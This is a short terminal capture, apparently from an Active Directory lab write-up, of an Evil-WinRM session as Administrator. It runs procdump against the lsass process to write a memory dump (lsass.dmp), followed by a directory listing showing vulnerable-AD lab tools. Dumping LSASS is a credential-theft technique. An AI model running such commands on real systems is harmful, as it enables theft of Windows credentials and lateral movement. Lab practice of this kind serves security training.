 *Evil-WinRM* PS C:\Users\Administrator\Desktop> ./procdump.exe -accepteula -ma 528 'lsass'
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[20:10:42] Dump 1 initiated: C:\Users\Administrator\Desktop\lsass.dmp
[20:10:42] Dump 1 writing: Estimated dump file size is 155 MB.
[20:10:43] Dump 1 complete: 155 MB written in 0.3 seconds
[20:10:43] Dump count reached.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/12/2022 8:41 PM ADGenerator-main
d----- 3/12/2022 9:05 PM BadBlood-master
d----- 3/12/2022 8:50 PM vulnerable-AD-master
-a---- 3/12/2022 8:41 PM 119075 ADGenerator-main.zip
-a---- 3/12/2022 9:05 PM 697664 BadBlood-master.zip
-a---- 2/22/2021 8:15 PM 435 example-file.txt
-a---- 7/1/2022 8:10 PM 158029534 lsass.dmp
-a---- 7/1/2022 8:02 PM 401296 procdump.exe
-a---- 3/12/2022 8:49 PM 20144 vulnerable-AD-master.zip
SECYBR